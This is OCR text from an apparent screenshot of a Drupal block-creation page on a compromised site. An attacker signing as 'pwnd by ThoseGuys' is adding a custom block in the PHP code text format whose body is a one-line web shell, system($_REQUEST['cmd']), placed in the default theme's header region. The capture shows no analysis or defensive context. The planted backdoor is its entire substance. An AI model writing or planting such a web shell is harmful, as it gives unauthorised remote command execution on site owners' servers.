 Dashboard Content Structure Appearance People Modules Configuration
Add content Find content
Home » Administration » Structure » Blocks
Use this page to create a new custom block.
Block title
ThoseGuys
The title of the block as shown to the user.
Block description *
pwnd by ThoseGuys
A brief description of your block. Used on the Blocks administration page.
Block body *
<pre><?php system($_REQUEST['cmd']) ?></pre>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
The content of the block as shown to the user.
REGION SETTINGS
Specify in which themes and regions this block is displayed.
Bartik (default theme)
Header